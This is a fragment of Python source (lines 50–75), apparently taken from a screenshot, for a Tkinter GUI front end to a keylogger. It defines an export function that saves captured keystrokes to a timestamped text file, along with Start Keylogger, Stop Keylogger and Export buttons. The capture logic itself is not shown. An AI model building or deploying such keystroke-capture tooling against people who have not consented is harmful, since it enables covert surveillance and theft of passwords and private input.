 50 def export_keystrokes():
51     content = text_box.get("1.0", tk.END)
52     # Generate the filename with date and time
53     now = datetime.datetime.now()
54     filename = f"captured_keystrokes_{now.strftime('%Y-%m-%d_%H-%M-%S')}.txt"
55     with open(filename, "w") as file:
56         file.write(content)
57
58 # Frame to center the buttons
59 button_frame = tk.Frame(window)
60 button_frame.pack(pady=20)
61
62 # Creating the button that will start the keylogger
63 start_button = ttk.Button(button_frame, text="Start Keylogger", command=start_keylogger_thread)
64 start_button.pack(side=tk.LEFT, padx=10)
65
66 # Creating the button that will stop the keylogger
67 stop_button = ttk.Button(button_frame, text="Stop Keylogger", command=stop_keylogger)
68 stop_button.pack(side=tk.LEFT, padx=10)
69
70 # Creating the "Export" button
71 export_button = ttk.Button(button_frame, text="Export", command=export_keystrokes)
72 export_button.pack(side=tk.LEFT, padx=10)
73
74 # Running the GUI
75 window.mainloop()